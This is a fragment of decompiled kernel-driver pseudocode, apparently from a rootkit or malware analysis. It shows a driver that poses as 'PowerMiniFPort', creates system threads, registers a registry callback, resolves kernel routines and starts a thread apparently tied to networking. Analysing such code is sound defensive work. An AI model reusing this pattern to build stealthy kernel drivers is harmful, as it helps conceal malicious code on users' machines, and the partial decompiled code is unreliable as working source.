 v6 = a2;
SourceString = 0;
ThreadHandle = 0;
Object = 0;
memset(&v12, 0, 0x1FEu);
KeInitializeEvent(&Event, 0, 0);
RtlInitUnicodeString(&str_PowerMiniFPort, L"\\Device\\PowerMiniFPort");
result = IoCreateDevice(DriverObject, 0, &str_PowerMiniFPort, 0x22u, 0, 0, &DeviceObject);
if ( result >= 0 )
{
  if ( IoIsWdmVersionAvailable(1u, 0x10u) )
    RtlInitUnicodeString(&SymbolicLinkName, L"\\DosDevices\\Global\\PowerMiniFPort");
  else
    RtlInitUnicodeString(&SymbolicLinkName, &word_175DA);
  v8 = IoCreateSymbolicLink(&SymbolicLinkName, &str_PowerMiniFPort);
  if ( v8 >= 0 )
  {
    v3 = v6;
    DriverObject->MajorFunction[0] = (PDRIVER_DISPATCH)o_IofCompleteRequest;
    DriverObject->MajorFunction[2] = (PDRIVER_DISPATCH)o_IofCompleteRequest;
    DriverObject->MajorFunction[14] = (PDRIVER_DISPATCH)sub_104AA;
    memcpy(&SourceString, *(const void **)(v3 + 4), *(_WORD *)v3);
    RtlInitUnicodeString(&StartContext, &SourceString);
    if ( f_str_dll__((int)&StartContext) >= 0 )
    {
      dword_B78D0 = ExAllocatePoolWithTag(PagedPool, 0x11F4164u, 0x70696E66u);
      if ( PsCreateSystemThread(&ThreadHandle, 0x1F03FFu, 0, 0, 0, StartRoutine, 0) >= 0 )
      {
        ObReferenceObjectByHandle(ThreadHandle, 0x1F03FFu, PsThreadType, 0, &Object, 0);
        ZwClose(ThreadHandle);
      }
      if ( !byte_94DE1 )
        f_CmRegisterCallback_xx((int)&StartContext, (int)Object);
      KeSetEvent(&Event, 0, 0);
      if ( !byte_94DE1 )
      {
        f_getaddr_by_MmGetSystemRoutineAddress3();
        IoRegisterDriverReinitialization(DriverObject, DriverReinitializationRoutine, 0);
      }
      if ( PsCreateSystemThread(&ThreadHandle, 0x1F03FFu, 0, 0, 0, f_netabaot, &StartContext) >= 0 )
        ZwClose(ThreadHandle);
    }
    result = 0;
  }